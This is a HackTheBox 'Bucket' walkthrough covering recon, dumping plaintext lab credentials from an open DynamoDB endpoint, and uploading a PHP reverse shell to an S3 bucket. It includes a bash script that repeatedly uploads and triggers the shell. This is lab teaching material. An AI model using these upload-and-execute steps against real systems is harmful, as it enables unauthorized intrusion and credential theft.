
Introduction@Bucket:~$
| Column | Details |
|---|---|
| Name | Bucket |
| IP | 10.10.10.212 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | MrR3boot |
| Out On | 17 Oct 2020 |
Summary
-
Nmapshows the 2 Ports open. -
Getting the
web server - finding a directory called /shell
-
using aws cli to upload a
shell -
And we get a
shell -
grab
user.txt -
we find a service running on a port
4566 -
port forward it and get a web server
code-executionas root. -
Creating
alertstable -
Insert
payload. -
Trigger payload and create
pdffile -
geeting
id_rsaof root and then ssh in. - grab
root.txt
Pwned
Recon
Nmap
                                                                1
2
3
4
5
6
7
8
9
10
11
12
13
14
15


┌─[root@d3dsec]─[~/Desktop/HTB/Bucket]
└──╼ #cat nmap/result.nmap
# Nmap 7.80 scan initiated Sun Sep 27 08:19:05 2020 as: nmap -sC -sV -oA /result 10.10.10.212
Nmap scan report for 10.10.10.212
Host is up (0.27s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE  VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://bucket.htb/
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
So basically Two ports are opened 22:ssh
80:http

We find the sub-domain bucket.htb in the nmap result Let's first add this in our /etc/hosts file.
Port-80
There is a simple Bucket Advertising Platform.

Let's view the source code.

we see a new domain let's add this in our hosts file and go to that page.

It's says running.
Let's use Gobuster to find something new.
                                                                1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17


┌─[root@d3dsec]─[~/Desktop/HTB/Bucket]
└──╼ #gobuster dir -u http://s3.bucket.htb/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://s3.bucket.htb/
[+] Threads:        50
[+] Wordlist:       /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/10/29 17:47:50 Starting gobuster
===============================================================
/health (Status: 200)
/shell    (Status: 200)
We find a /shell directory it's something new. let's check it out.

It's a DynamoDB Web Shell and we also run command in that but i like to run the command in CLI.
Let's configure our aws CLI.
But First install the awsCLI.
                                                                1


sudo apt-get install awscli
Now let's configure it for our use.
                                                                1
2
3
4
5


aws configure
AWS Access Key ID [None]: AKIAIOSFODNN7EXAMPLE
AWS Secret Access Key [None]: wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
Default region name [None]: us-west-2
Default output format [None]: json
Now our setup is complete. Let's list the table in the DynamoDB Database.
                                                                1


aws dynamodb list-tables --endpoint-url http://s3.bucket.htb/ --no-sign-request

there is only one table users.

Let's list the content in that.
1


aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb/ --no-sign-request
                                                                1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31


{
"Items": [
    {
        "password": {
            "S": "Management@#1@#"
        },
        "username": {
            "S": "Mgmt"
        }
    },
    {
        "password": {
            "S": "Welcome123!"
        },
        "username": {
            "S": "Cloudadm"
        }
    },
    {
        "password": {
            "S": "n2vM-<_K_Q:.Aa2"
        },
        "username": {
            "S": "Sysadm"
        }
    }
],
"Count": 3,
"ScannedCount": 3,
"ConsumedCapacity": null
}
We got some creads
I try this to get ssh but nothing is working.
we find a web server on http://s3.bucket.htb that says running.
Let's try to enumerate and list the Buckets on that.
1


aws s3 ls --endpoint-url http://s3.bucket.htb --no-sign-request

There is one bucket called adserver.
I think this bucket connect to http://bucket.htb page.
Let's list the content in the adserver bucket.
1


aws --endpoint-url http://s3.bucket.htb/ s3 ls --recursive --human-readable --summarize s3://adserver

It's dump all the files on the adserver bucket.
Hmm.. Let's try to put our simple php-reverse shell in that.
1


aws --endpoint-url http://s3.bucket.htb/ s3 cp /root/Desktop/HTB/Bucket/shell.php s3://adserver/images/shell.php

Let's list the file for double-check that our reverse shell is available in the adserver bucket or not.
1


aws --endpoint-url http://s3.bucket.htb/ s3 ls --recursive --human-readable --summarize s3://adserver

Boom our shell.php successfully insert inside the images directory.
Let's do a curl req to that directory and see our reverse shell is working or not.
Important : I use this method again so my shell name is shell1.php in your case shell name is shell.php
And After running this command start your netcat listner on port which you add in your reverse shell.
1


curl --write-out "%{http_code}\n" --silent --output /dev/null http://s3.bucket.htb/adserver/images/shell1.php

It's says 404 not found.
hmm i think it's a cronjob think we need to be quick to get a reverse shell.
I create a script to automate curl req let's use this.
                                                                1
2
3
4
5


while [[ $resp -eq 404 ]]; do
    resp=$(curl --write-out "%{http_code}\n" --silent --output /dev/null  http://bucket.htb/images/shell1.php)
    echo $resp
    sleep 0.1;
done
I again do the same step again but i didn't get the reverse shell.
Let's create the automate script to upload and execute it automatically.
I wrote a script to automate the process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25


#!/bin/bash

export AWS_ACCESS_KEY_ID=AKIAIOSFODNN7EXAMPLE
export AWS_SECRET_ACCESS_KEY=wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
echo "List Files."
aws --endpoint-url http://s3.bucket.htb/ s3 ls --recursive --human-readable --summarize s3://adserver

## Copy file to Bucket

aws --endpoint-url http://s3.bucket.htb/ s3 cp /root/Desktop/HTB/Bucket/shell.php s3://adserver/images/shell1.php

echo "Check if file is uploaded"
aws --endpoint-url http://s3.bucket.htb/ s3 ls --recursive --human-readable --summarize s3://adserver

# Check if file exist
echo "Checking on s3.bucket"
# curl --write-out "%{http_code}\n" --silent --output /dev/null http://s3.bucket.htb/adserver/images/shell1.php
curl --write-out "%{http_code}\n" --silent --output /dev/null http://s3.bucket.htb/adserver/images/shell1.php
resp=404
while [[ $resp -eq 404 ]]; do
    resp=$(curl --write-out "%{http_code}\n" --silent --output /dev/null  http://bucket.htb/images/shell1.php)
    echo $resp
    sleep 0.1;
done
I name the script dedsec.sh you choose your name as you wish.
now the only work is to start your listner and get a sweet reverse shell.
Important : You run this script two three times to get a reverse shell.
